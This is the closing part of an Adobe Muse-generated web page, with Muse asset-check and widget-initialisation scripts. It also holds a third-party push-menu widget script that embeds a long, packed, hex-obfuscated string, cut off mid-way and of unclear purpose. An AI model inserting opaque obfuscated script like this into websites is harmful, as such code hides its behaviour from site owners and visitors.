          <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93383-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93458-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316026-6_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="465" data-content-above-spacer="544" data-content-below-spacer="35" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","musewpslideshow","jquery.museoverlay","touchswipe","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu311111', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu311111 */
Muse.Utils.initWidget('#slideshowu86169', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { var widget = new WebPro.Widget.ContentSlideShow(elem, {autoPlay:true,displayInterval:4000,slideLinkStopsSlideShow:false,transitionStyle:'fading',lightboxEnabled_runtime:false,shuffle:false,transitionDuration:1500,enableSwipe:true,elastic:'fullWidth',resumeAutoplay:true,resumeAutoplayInterval:8000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); $(elem).data('widget', widget); return widget; });/* #slideshowu86169 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u311105"); var a = $('.MenuTrigger'); var c = "u311105QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u311105qmb"; var gn = $(".u311105qmb"); var j = "c"; var o = $('.u311105pshd'); var o1 = '.u311105pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#606060"; var po = "80"; var m = $(".u311105jfb"); var n = "1"; var v = "100"; var w = "u311105"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "1"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5